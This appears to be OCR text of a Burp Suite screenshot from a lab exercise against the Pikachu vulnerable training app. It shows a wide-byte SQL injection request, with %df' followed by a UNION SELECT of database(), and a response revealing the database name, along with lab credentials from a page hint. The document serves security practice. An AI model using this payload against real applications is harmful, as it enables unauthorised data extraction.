 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://222.186.175.249:10080 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 222.186.175.249:10080
Content-Length: 63
Cache-Control: max-age=0
Origin: http://222.186.175.249:10080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://222.186.175.249:10080/pikachu/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=m8d2bru3d9thtf01cano2tbg50
Connection: close
name=%df'union select 1,database()%23&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="main-content">
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">
<ul class="breadcrumb">
<li>
<i class="ace-icon fa fa-home home-icon"></i>
<a href="../sqli.php">sqli</a>
</li>
<li class="active">wide byte注入</li>
</ul><!-- /.breadcrumb -->
<a href="#" style="float:right" data-container="body"
data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)"
data-content="kobe/123456,先搜索下什么是宽字节注入搞懂了在来测试吧">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
method="post">
"sqli_in" type="text" name="name" />
<input type="submit" name="submit"
value="查询" />
</form>
<p class='notice'>your uid:1 <br />your pikachu</p>
</div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
? < + > Type a search term 0 matches
Done 34,080 bytes | 84 millis